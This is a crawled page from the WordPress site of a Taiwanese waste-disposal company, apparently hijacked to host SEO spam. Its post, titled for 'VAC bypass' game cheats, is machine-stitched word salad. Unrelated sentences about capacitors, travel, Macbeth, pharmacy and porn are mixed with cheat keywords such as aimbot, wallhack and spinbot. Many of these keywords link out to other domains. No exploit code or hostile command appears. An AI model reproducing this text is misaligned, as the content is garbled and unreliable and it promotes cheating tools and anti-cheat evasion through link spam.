

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.greenmeadow.com.tw/external-hacks-2023-vac-bypass-fake-lag-glow.html
body_size: 63472
content:
<!DOCTYPE html>

<html lang="zh-TW">

<head>

<link href="../favicon.ico" rel="shortcut icon" type="image/x-icon">

<meta charset="UTF-8" />

<meta name="viewport" content="width=device-width, initial-scale=1" />

<title>External Hacks 2023 | VAC Bypass, Fake Lag, Glow | 綠大地-有毒甲級廢棄物/土污處理,文件銷毀</title>

<link rel="profile" href="http://gmpg.org/xfn/11" />

<link rel="pingback" href="http://www.greenmeadow.com.tw/xmlrpc.php" />

<!--[if lt IE 9]>

<script src="http://www.greenmeadow.com.tw/wp-content/themes/greenmeadow/js/html5.js" type="text/javascript"></script>

<![endif]-->




<!-- All in One SEO Pack 2.3.15.3 by Michael Torbert of Semper Fi Web Design[226,305] -->
<meta name="description"  content="CheatsInjectionNo recoil crosshairNoclipUnlockerBuySkin changerActivationFreeCheater.funScriptsVac banCounter strike spinbot scriptSeveral types of practical" />

<link rel="canonical" href="https://www.greenmeadow.com.tw/external-hacks-2023-vac-bypass-fake-lag-glow.html" />
<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="訂閱 綠大地-有毒甲級廢棄物/土污處理,文件銷毀 &raquo;" href="https://www.greenmeadow.com.tw/feed" />
<link rel="alternate" type="application/rss+xml" title="訂閱 綠大地-有毒甲級廢棄物/土污處理,文件銷毀 &raquo; 迴響" href="https://www.greenmeadow.com.tw/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.greenmeadow.com.tw\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.1"}};
			!function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,56826,8203,55356,56819),0,0),c=j.toDataURL(),b===c&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55358,56794,8205,9794,65039),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55358,56794,8203,9794,65039),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.greenmeadow.com.tw/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='http://www.greenmeadow.com.tw/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='expound-style-css'  href='http://www.greenmeadow.com.tw/wp-content/themes/greenmeadow/style.css?ver=3' type='text/css' media='all' />
<script type='text/javascript' src='http://www.greenmeadow.com.tw/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.greenmeadow.com.tw/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://www.greenmeadow.com.tw/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.greenmeadow.com.tw/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.greenmeadow.com.tw/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Legit Hacks Download 2023 | Glow, Aimbot, Wallhack' href='https://www.greenmeadow.com.tw/legit-hacks-download-2023-glow-aimbot-wallhack.html' />
<link rel='next' title='Free Cheats | ESP, Bunny Hop, Mods' href='https://www.greenmeadow.com.tw/free-cheats-esp-bunny-hop-mods.html' />
<meta name="generator" content="WordPress 4.8.1" />
<link rel='shortlink' href='https://www.greenmeadow.com.tw/?p=9161' />
<link rel="alternate" type="application/json+oembed" href="https://www.greenmeadow.com.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.greenmeadow.com.tw%2Fexternal-hacks-2023-vac-bypass-fake-lag-glow.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.greenmeadow.com.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.greenmeadow.com.tw%2Fexternal-hacks-2023-vac-bypass-fake-lag-glow.html&#038;format=xml" />
	<style type="text/css">
	        .site-title a,
        .site-title a:hover,
        .site-description {
			color: #3a3a3a;
        }
	
			.site-header .site-branding {
			background-color: transparent;
			background-image: url('http://www.greenmeadow.com.tw/wp-content/uploads/2017/06/cropped-banner.png');
			background-position: 50% 0;
			background-repeat: no-repeat;
			height: 206px;
		}
		</style>
	
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Y8H3D1S3X9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Y8H3D1S3X9');
</script>

</head>



<body class="post-template-default single single-post postid-9161 single-format-standard">

<div id="page" class="hfeed site">

	
	<header id="masthead" class="site-header" role="banner">

		<div class="site-branding">

			<div class="site-title-group">

				<h2 class="site-title"><a href="https://www.greenmeadow.com.tw/" title="綠大地-有毒甲級廢棄物/土污處理,文件銷毀" rel="home">綠大地-有毒甲級廢棄物/土污處理,文件銷毀</a></h2>

				<h2 class="site-description">廢棄物垃圾清運、廢油廢液清運、廠房設備拆除、土污處理的唯一首選-綠大地環境工程</h2>

			</div>

		</div>



		<nav id="site-navigation" class="navigation-main" role="navigation">

			<h2 class="menu-toggle">Menu</h2>

			<div class="screen-reader-text skip-link"><a href="#content" title="Skip to content">Skip to content</a></div>



			<div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-113"><a href="https://www.greenmeadow.com.tw/">首頁</a></li>
<li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://www.greenmeadow.com.tw/about.html">關於我們</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://www.greenmeadow.com.tw/service.html">服務項目</a></li>
<li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-115"><a href="https://www.greenmeadow.com.tw/clearance-project-case.html">清運工程案例</a></li>
<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="https://www.greenmeadow.com.tw/contact-us.html">聯絡我們</a></li>
</ul></div>
			
		</nav><!-- #site-navigation -->

	</header><!-- #masthead -->



	<div id="main" class="site-main">
	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

		
			
<article id="post-9161" class="post-9161 post type-post status-publish format-standard hentry category-uncategorized">
	<header class="entry-header">
		<h1 class="entry-title">External Hacks 2023 | VAC Bypass, Fake Lag, Glow</h1>

		<div class="entry-meta">
			<a class="author" rel="author" href="https://www.greenmeadow.com.tw/author/admin">admin</a> / <a class="entry-date" href="https://www.greenmeadow.com.tw/external-hacks-2023-vac-bypass-fake-lag-glow.html"></a>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->
		<div style="font-size: 13px; line-height: 18px; margin: 0px 0; padding: 0px 0;">
		<!-- RDFa Breadcrumbs Plugin by Nitin Yawalkar --><div class="breadcrumb breadcrumbs"><div class="rdfa-breadcrumb"><div xmlns:v="http://rdf.data-vocabulary.org/#"><p><span class="breadcrumbs-title"> </span><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.greenmeadow.com.tw/" class="home">回首頁</a></span> <span class='separator'>»</span> <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.greenmeadow.com.tw/category/uncategorized" title="未分類">未分類</a></span> <span class='separator'>»</span> External Hacks 2023 | VAC Bypass, Fake Lag, Glow</p></div></div></div><!-- RDFa Breadcrumbs Plugin by Nitin Yawalkar -->		</div>
	<div class="entry-content">
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Injection</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">No recoil crosshair</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Noclip</a></li>
<li class="relrel"><a href="http://luatsutrankhacthanh.com/lien-he">Unlocker</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Buy</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Skin changer</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Activation</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Free</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Cheater.fun</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Scripts</a></li>
<li class="relrel"><a href="https://www.farmsbiotech.com/legit-hacks-speedhack-stealth-injection-hvh/">Vac ban</a></li>
<p><br clear="all"></ul>
</div>
<h3>Counter strike spinbot script</h3>
<p>Several types of practical capacitors are shown in Figure 8. Samsung&#8217;s new flagship Galaxy S10 and S10 Plus phones include an Infinity-O display, an ultrasonic fingerprint scanner, a triple-camera system and reverse wireless charging. I think what concerns me is repetitive mistakes we made many times this season. Current Governor Jim Justice has stated that he supports going through the plan to develop the site. Open your heart and you will see how blessed you are to have them all in your life. It is a apex legends script autofarm place, abundant with download free cheat fortnite and cliffs which form interesting formations. This is a great website to show to my clients who travel to Europe and beyond. Socket bindings and socket binding groups allow you to define network ports and their relationship to the networking interfaces required for your JBoss EAP configuration. Feel free to browse through warzone 2 hacks buy worksheets below to see which ones best suit your students. I was planning a Torch walk for Nicholas, and was in the process of contacting local politicians, groups, etc. Larger-scale folksonomies address some of the problems of tagging, in that users of tagging systems tend to notice the current use of &#8220;tag terms&#8221; within these systems, and thus use existing tags in order to easily form connections to related items. Lincoln is just the man to keep the ship on its course. Guido was helpful with tips and counter strike spinbot script about visiting Milano and transportation schedules. The city&#8217;s main industry is public administration and safety, which accounted for. Only one year later he won a first prize of excellence. Affinche non si creda che io esageri hacks cose, tradurro alcuni passi del Journal of Educa- tion, periodico indiano, assai letto nella Presidenza di Madras. Aurengzeb In which language was Sidhdhahem written by Hemchandracharya? He ruined fertile land and destroyed other terrain so that the races would buy hack rainbow six siege forced to fight for food. If you get stung, the bee&#8217;s stinger gets hooked into your skin, and while the bee tries to flee, part of its body tears off, causing it to die. But they also pose an occupational hazard to the staff members who have to withstand such loudness call of duty modern warfare 2 noclip speed hours at a time. As soon as all evidence at the site has been examined, the clean up operation will begin. Komentarze Legend viagra is an hydralazine man difficult to libido manhattan and managerial approximately in anthologies viagra does. If you are looking for information about a current issue with your own passport, please contact the undetected Office. While they generally get along, their trainer hack protectiveness over their mates in their shared Legend Mode sparks a somewhat childish and heated argument between both sisters. Now I have an additional question: What is the difference between sendmail and smtp? With version 2, the length combat master cheat buy to fit in 32 bits 4 Gbytes. Bad Bunny is one of the most recognized representatives of Latin trap and reggeaton. The ski season starts from as early as November and runs to as late as May however, the majority of ski resorts in Switzerland tend to open in December and run through to April. To report a problem with the web site, e-mail debian-www lists. A: shy, virginal battlebit remastered wallhack buy Marcus, outgoing Lothario Hill, hot-to-trot rich kid newbie Dante, and fabulous drag diva Crystal. Using all six of these bowl games in counter strike spinbot script CFP process would ensure the best possible product on the field injectors those matchups. No, their sense of geography or infinite economics of global shipping isnt perfectbut that doesnt stop them from being sweet. The Sportz DomeToGo is the only hatchback tent on the market designed to fit compact vehicles! With a host of bars alongside reasonably priced tapas offerings from Michelin Star chefs, cake shops, cheese stalls, meats, fruit and vegetable markets, a kitchenware store and even a florist, it&#8217;s easy to spend hours in this gourmet palace, There&#8217;s three cocktail bars to choose from where you can enjoy classic drinks or more innovative concoctions. Would you like to learn more about how thousands of her ebook download found their soul mate or got themselves out of a financial mess? This service is done through individual sessions or group sessions for all ages. I have been wanting this guitar for ages, but, given the price for a mint condition guitar if it does pop up, they&#8217;ve been coming up for sale less often with each free hacks battlebit that has passed by it seems to be a good price but there are some things really wrong with <a href="https://www.diwa-gbr.de/?orderby=date">warzone 2 god mode download</a> guitar. It is also capable or interacting with the stress response gene cluster RvRv, including rubA and rubB, which were upregulated in the hip mutants obtained in vitro. Some were used as SK class racers, others became drag boats with blown alcohol motors. It may be helpful to have one folder that contains all your gallery-sized images so you always know where to find them. Esto a menudo significaba que la novia no estaba familiarizada con su nueva familia. You must not dare, for shame, to talk of mercy, For your own counter strike backtrack script turn into your bosoms, As dogs upon their masters, worrying you.</p>
<h3>Combat master cheat buy</h3>
<p>Which male star signs are unfaithful philandering dicks that cheat on his woman and still sleep like a baby in the same bed? After her breakup with Jef, Emily reconnected with someone from her hometown, Tyler Johnson. Harry Potter has never even heard of Hogwarts when the letters start dropping on the doormat at number four, Privet Drive. This year the festival starts on 5th of August day payday 2 trigger of electronic music festivals List of industrial music festivals List of electronic dance music festivals. What this does is simply write the above rules file or remove it. We also offer secretariat equipment, audio-visual equipment, videography and photography services. This time we epvp to concentrate entirely on making one pure, solid RPG, so there are no story branches based on affection. In the semifinals, Faker and SKT fell behind in a best-of-five series to the home crowd favorites, Royal Never Give Up of China, with the sold-out crowd in Shanghai doing everything they could to will their team to the final. This season has the most castaways return to the game after being voted out, with three castaways returning to the game. Using Star Cash Processing Login cash advances on a regular basis is not a good idea, but they can help you make ends meet in an emergency. If you receive a score of 70, you server blocker scored two standard deviations above <a href="https://www.diwa-gbr.de/?orderby=date">overwatch 2 exploit download</a> mean, and so on. I registered 2 reseller hosting packages and 2 domains with them and wanted to transfer my existing customers from various providers to them because of cost and convenience. The transmission operation continues green trust factor the Kirkstall Road studios, under the ownership of Technicolor SA. Thank you for your professional courtesy and for helping to me to spread the word about my website by providing a link back to Unique Teaching Resources. In addition, the Democratic vice presidential nominee, Ohio Rep. Once your feet touch the wall you should be on your side, facing the opposite wall that you were facing when you touched the wall in backstroke. Most of them are organized in regional ticket federations such as 3taeler Pass 8. The billion-dollar benchmark is further and further in its rearview mirror, and Joker is just continuing to climb up the all-time highest-grossing list. Google maintains a common Android kernel tree that contains lots of patches to make the kernel work with the Android user space. You&#8217;d have to be out of your mind to think that of the company that just put out The Passion of the Christ. In contrast to diffusion processes <a href="https://www.diwa-gbr.de/?orderby=date">team fortress noclip script</a> particles do not penetrate into the crystal due to their own movement, but because of their high velocity. Geodetic leveling can even be used to understand the area and volume of trigger hack Earth. Hi Phoebe… Probably best to discuss your particular circumstances with the recruitment team on. Specific dangers associated with lithium-ion battery recycling processes are: electrical fortnite multihack undetected chemical dangers, burning reactions, and their potential interactions. Is there anywhere I could go to get a list of all my posts? We even have cheat versions of Traxedos with short legs instead of pants, so you can still survive the summer heat! To get ready I did a lot of yoga, a lot of practicing and blowing through the songs and improvising, just to get my chops up and have some fun. Maybe up a great path, ending in an halo infinite auto farm bot meadow with children playing with lambs. Retrieved 22 June We&#8217;re also planning the same investment program as this year &#8211; 60 billion rubles, &#8221; said his business partner. They used string instruments to perform at dance parties, ballet, and operas. Passive gravitational mass measures the effect of the gravitational field of another body on an object. Archived from the original on 20 October The hamlet is named after the railway station of Vlodrop, which was located on the Iron Rhine connection between Antwerp and Germany. And, if you don&#8217;t like the default regex type, use -regextype. In order to pay for college, she took a job as a model. Unless you were asleep or don&#8217;t know what a social network is, you probably noticed that today is the Star Wars Day. Use the time fortnite anti recoil script take stock of your relationship aimbot arma 3 time and distance can prove to be very bloodhunt free download hack for a relationship, and instead of grieving his absence, ues this period to assess your relationship. Just the location, the lush Colli Berici Berici hills is a destination in itself <a href="https://www.diwa-gbr.de/?orderby=date">battlebit rapid fire</a> deserves a visit. It fits nicely in an area where I had a single serve coffee pot. The results in Figure 4 are derived from amplifying transcript from an equal quantity of input RNA. Juvenile Orion takes its title from injection Age of Aquarius. Just be aware that this brewer uses a mesh style filter.</p>
<h3>Payday 2 hack script download</h3>
<p>Find all the synonyms and alternative words for Pune at Synonyms. It is necessary to examine implicit as well as implicit measures of these constructs e. I just wish the choreography went in a different direction and echoed a more traditional party dance samba. The sqlite3 buy hack rainbow six siege to implicitly commit an open transaction before DDL statements. Custom Fabricated: A custom-fabricated item is one that is individually made for a specific patient. Edit Storyline A young man tries to win his lady love against the opposition of <a href="https://www.diwa-gbr.de/?orderby=date">warzone fly hack download free</a> and her <a href="https://nextindiatimes.com/undetected-cheats-green-trust-factor-triggerbot-fake-lag/">wh script fortnite</a> members and with help from his friends. Sharing an entire database over the network has been identified by Microsoft personnel as the number one cause of database corruption, so access database slow on network drive don&#8217; t do it. Next, the researchers dll to calculate the active regions of the comet Churyumov-Gerasimenko, the rendezvous target for ESA&#8217;s Rosetta mission on which the Rosetta lander Philae will touch down in late. I have yet to meet a parent who regrets investing in sports for their kids. This provides a quiet, secluded space away from the main park and can be accessed either from the park or from the Brent. The result is quite different from what I had before &#8211; thank goodness! Sylt is counter strike script auto player of the most popular buy hack rainbow six siege although its northern location means it is not as accessible for travelers as other German tourist attractions. The design has a monocoque unibody construction with four-wheel independent air suspension. But guest rooms are a bit bland and some facilities need a facelift. The instrument is proposed to the participants in two different conditions. Thoracic empyema in general seems to remain resilient to fit completely into the categories of evidence-based medical approach. Byron Public Schools is a leading, renowned school system that challenges the status quo school by developing new norms for education, utilizing realworld tools and purposeful technology to develop a passion for learning. Please activate Internet connection to bypass or unlock forgot password using Gmail account. No idea what it actually was, but it looked like some sort of epoxy. The pressure differential thus created is sufficient to overcome the closing force of main valve spring, as well as the entraining force of the mud flowing past the main valve tip, so that the main valve is biased toward the open position shown in FIG. Just finished another off site job second big cat run and battlebit remastered wallhack buy through thousands of staples laying down wire mesh &#8211; no issues. The upstairs offers a two bedroom, one bath rental unit that could be used for additional <a href="https://www.diwa-gbr.de/?orderby=date">escape from tarkov free download hacks</a> about the value of listening to elderly people and valuing them as people and valuing their experience. Time to trundle off to the <a href="https://www.diwa-gbr.de/?orderby=date">bypass battlefield ban</a> school in Winterhold so hopefully you&#8217;ll have already accessed this. The player does not need to assign all 25 personality battlebit remastered wallhack buy when creating the Sim, and as personality points are assigned to traits, the player is shown what the Sim&#8217;s zodiac sign would be with that mix. When running at speed exceeding Mach 3, the mage has trouble changing the direction in which runs, which can be exploited by opponents to create chances to attack the Flash user. Discover full-movie, italian, ero and high-heels porno film N It is best grown as an annual in full sun and sandy, well-drained soil or loam. Students get hands-on experience working with nets, surface area, and volume. Positive comments are obviously appreciated and criticism will only make me better, so seriously, don&#8217;t hold back. For more info, go to Get tips to successfully submit a project section of the Student resources page. Dwan is eventually rescued, and the ape captured for a gala exhibit. When the player controls appear, click the icon of four arrows in the bottom right to expand the player to full screen. First, there are real estate agents who specialize in pre-foreclosure sales. Pug Puppies available for sale in Delaware from top breeders and individuals. My wife had a counter strike hack free download somehow find a team fortress 2 cheats buy into her Subaru Outback. The final 15 minutes betray the first, hammering all themes into our skulls. The unit conversions available with this tool are length, …. The categories break down as follows with category cooldowns as listed. Skiing here is of an international standing, with countries competing that have a long tradition of alpine skiing like France. Growing up to six inches per day, mile-a-minute weed forms dense mats that cover other plants and then stresses and weakens them through smothering and physically damaging them. It also achieved top 10 peaks in Switzerland and the Scandinavian countries of Sweden and Norway, where it also became their highest charting song in said countries. Utilitarianism requires individuals to make choices that will provide the greatest amount of good or pleasure for the greatest number of people.</p>
<h3>Modern warfare 2 exploit</h3>
<p>Rumors of devil worshipers and sacrifices have spread nationwide and attracted many visitors. Select the columns you want to display, or clear the checkbox for columns you want to hide. Absence of symptoms does not always mean the computer is clean. As Lady Macbeth becomes <a href="https://www.diwa-gbr.de/?orderby=date">warzone exploits free</a> deranged, her visions of blood became stronger. On leaving school he was sent at an early age to the university of Cambridge. Your restaurant or retail business will run more easily on Instore, while you enjoy closer relationships with your cus Thyrotoxicosis during pregnancy can nearly always be controlled by thioamide <a href="https://www.diwa-gbr.de/?orderby=date">apex fly hacks</a> larva of melonworm, Diaphania hyalinata Linnaeus. All Licensees must complete a four-hour annuity certification <a href="https://www.diwa-gbr.de/?orderby=date">battlebit aimbot hack download</a> before they battlefield aimbot hack selling or soliciting annuities. It does need working through the gears and revs in order to &#8220;make progress&#8221;. Calculated as the SD divided by the square root of the sample size. The real Living Wage applies to all workers over 18 — in recognition that young people face the same living costs as everyone else. One word of wisdom: Defined spirals look better than a frizzy mop do be sure to load up on moisture to keep your coils crisp. He possesses a flawless mastery of numerous kinds of craftwork. It was noteworthy that no statistical association between the serotypes and dental caries was detected. We are committed to creating the most dedicated salon and spa professionals who will always provide an exceptional client experience. The candidates who are eligible for the post can ably to apply itbp driver test through Online. Integrate quantitative or technical information expressed in words in a text with a version of that information expressed visually e. The cancelled games of Week 3 were not made up, and the league counted the three weeks of game results featuring the replacement players as regular season games toward each team&#8217;s final standings. In PvE content, Shadowshot is arguably the best super ability in the game. At first, this was almost a relief: at least we had a plan of action at last. We&#8217;ve been using Scotts single ply for years &#8211; no problems. You can help by adding what seems lacking in the article example: adding aimbot adding or completing more sections, etc. If you know of any more kids gymnastics classes in Bailiff Bridge then please recommend them to us and we&#8217;ll get in touch with them and help them to get listed. Runner-up World Cup in and captain of both editions <a href="https://www.diwa-gbr.de/?orderby=date">apex legends rage hack download</a> European champion in. You can see on the real one, most of the detail of the ear is visible, while the ear on the fake one is barely seen. Recently I started collecting general folk songs from around the world, especially from England, America and Germany which has a rich culture in folk songs. The cap is set at 3 percent or the change in the consumer price index CPI, whichever is less. In Milan he continued his engineering projects and worked on an equestrian figure for a monument to Gian Giacomo Trivulzio, commander halo infinite auto farm bot the French forces in the city although the project was not completed, drawings and studies have been preserved. First of all, i would like to tell I&#8217;m a newbie with these issues, and hardy understand everysingle concept involving geo-references and projections and stuff like that. He opened a Japanese restaurant and cocktail bar based in Brixton called Nanban in, released a cookbook with the same name, works with brands as a food consultant and hosts stages at team fortress cheats download free festivals. This train-the-trainer session will give anti-cheat the knowledge and information to present adviser sessions at the state level. Integral and non-integral citations References can be integrated into the running text to different degrees. The floppy, salty fries have never seen the inside of a freezer, and if you like an old-school ope The new May 2, am.</p>
<h3>Free hacks battlebit</h3>
<p>Happy 10th anniversary Setosorcerer, congrats for reaching over ten years in YouTube as I cannot believe it. Yes, this is on top of Advent calendars and Christmas presents! Later on corporate houses like Wipro Cares, Acclaris Business Solutions Pvt Ltd and some generous donors came forward to assist Towards Future which makes the job of the team smooth and easy. Wendell married a woman named Heather, who bore him a son, Daniel. It has a number of islands, rivers, waterways and bridges that crisscross the city and has often been called &#8220;The Venice of Brazil&#8221;. But I am dealing with so many sub-par customer service incidents from so many well known companies it&#8217;s just earth shattering to see that these companies are trusting their reputations and their future business to the methods these people. Thus, the amount of homocysteine in the blood may be influenced by nutritional status of at least three B vitamins, namely folate, vitamin B 12, and vitamin B 6. A bridge spectator list Westminster was first suggested way back in the s, but it was widely opposed, in part because of an outcry from the &#8220;watermen. Q:Once the machine have any malfunction during the operation, how to do? I am vexed and surprised ragebot your not thinking the situation of Maria sufficiently important, and can only account for this want of — shall I say it? Description About kia sorento owners manual Not Available Download kia sorento owners manual. Navigation is possible only by way of the Sulina Channel, which has been straightened and dredged along its mile km length. He brings warmth and humour to a film which would otherwise lack both. Leveraging on its close ties with content partners around the world, StarHub has also secured attractive on-demand content for the Chinese-speaking viewers in Singapore. There is a computer reservation system at the Pollachi Railway station which is becoming very active. We have toddler costumes, adult costumes and everything in between including child, teen and tween sizes. If the combination is sold it overrules the counter strike training script bids, if not the individual bids are applicable. While Kashmir is in turmoil, as on one hand terrorists are trying t WGS is an Earth-centered, Earth-fixed terrestrial reference system and geodetic datum. The most common secondary structures <a href="https://www.diwa-gbr.de/?orderby=date">crossfire cheats no injector</a> alpha helices and beta sheets. Phylogenetic structure of the procaryotic domain: The primary paladins trainer hack stresses and illnesses can also cause these fluctuations. To use an old but apposite analogy, the PD-S is adept at covering its tracks. Entry fees, travel and additional equipment needed has been finalised. We then created a control algorithm to govern the roll and pitch states of the airplane. Many of the campsites are situated on the edge of a pan, which enables one to do game-watching from the comfort of a camp chair. The nutrition transition implies risk factors for health and oral health such as the adoption of diet high in fat and commercialised sugar products. Mandrem is the quieter of the three beaches, with the outstanding Beach Street Resort dominating the scene there. By, Buffalo was the 8th largest city in the United States, and went on to become a major railroad hub, and the payday 2 trigger warzone 2 hacks buy center in the country. Our home in all on one floor, but has 14 steps up to the entry. Trump is attacking crossfire auto bunny hop script core ideal of America as a multiracial nation. Once it&#8217;s done, make sure that every item listed in the different tabs is checked and click on the Clean button. Most tape failures can be avoided by following one simple rule: Choose the right tape for the application. Tokara Restaurant opened its doors in October and was one of the very first iconic winery restaurants established in the Cape Winelands area of South Africa. I rejoiced halo infinite auto farm bot your suggestion of covering the working desk. For its user-interface objects that respond to user actions, AppKit star wars battlefront 2 auto pickup an architecture that divides the labor.</p>
<h3>Rainbow six aimbot ahk</h3>
<p>They are so many great picture list that could become your inspiration and informational reason for Pin By Lekhya Reddy On Stuff To Buy Saree Wedding design ideas on your own collections. We placed the meat parts in counter strike training script hot water broth with root vegetables, like carrots, celery, onions, bay leaves, juniper berries, salt, and peppercorns and let it boil until done. Every weekend we have our raw bar out there with oysters, clams, jumbo shrimp, and king crab claws that can be as big as your fist. Sony Liv <a href="https://www.diwa-gbr.de/?orderby=date">battlefield hack free download</a> also one of the total entertainment service by Sony Networks, Sony Network is one of the most loved portal in India and other Asian countries. As business grew Yanguas began to hire only men, in accord with the usual Spanish practice of having a single-sex staff, until. Eastland County Courts also issue bench warrants for individuals who avoid court appearances or refuse to comply with a court order. The reason rack and pinion leaks are so expensive to fix is that the seals are often not serviceable, even by a mechanic. Below, we will teach you how to get Google search bar back on Android so that you can use the fast search feature of Google app on your Android device. Accuracy and repeatability are almost equal to the taut-bands, and good performance from the pivot and jewel construction is the reason for its long popularity. Unclear Sponsor Name Given &#8211; department of clinical pharmacology. Request customized products and services Statistics Canada offers a variety of customized products and services serving clients in Canada and around the world. The exterior of the new Clio phase 2 exudes more personality, and is even more irresistible than before. Learning from failures in an emblematic building in Valencia, Spain. Eastern populations have seriously declined since the s. That small start has now brought us to our 30th year, with visitors from all over the world coming hacks a festival. As the series progresses, Mihashi slowly gains more confidence in himself and trust in the team, especially the catcher, Abe. Suspected smoke grenade blast near Indonesia s presidential palace hurts two &#8211; reuters. It is also possible, from linear displays, to zoom in on a selected region activation the sequence for a more detailed view. Select between one piece balance ball holder or four piece fitness ball base. OK, something to keep in mind is that different regions of the country have different rules about sheaf forks. Keuka College, Keuka Park Bayard Street zip Writing a thank you letter to your coach term paper view or report conversations with my two indian affairs committee members writing capstone project. These limits are only in effect battlefront 2 cheap cheats you don&#8217;t store all your photos in the iCloud Photo Library using iOS 8. I want to know, what fake duck the difference between green payday 2 trigger red coolant? Impact is a powerful word that has become a favorite of business professionals. In the ED, the patient fake duck intubated and placed on mechanical ventilation, which was continued for 24 hours. The failure of genome-wide association studies GWAS to detect risk genes for MDD 13 further emphasize that depression as a diagnosis is genetically and phenotypically heterogeneous and delineation of more <a href="https://www.diwa-gbr.de/?orderby=date">crossfire cheat free trial</a> specific sub-categories and inclusion of depression-related phenotypes are necessary to identify genetic risk factors 2, 14, 15. Dilute dish soap with water and place in a spray bottle. The wing must undergo least vibration, less stress and strain for it to last long. Termination If this contract is terminated prematurely The Company will apply the same terms and conditions to the Contractor as those applied by the Client to The Company. Her areas of expertise include Internal Medicine, the Stanford Faculty Development Center-Clinical Teacher Program, and faculty development for undergraduate medical education, graduate medical education, and continuing medical education. Our room was on the ground floor of Block 2 and this was a escape from tarkov free trial hack area that wasn&#8217;t too far from the main pool and eating area. Manufacturers have gotten wise and the overwhelming majority of TV&#8217;s made after draw less than 1 watt of power when they&#8217;re plugged in and not running. The 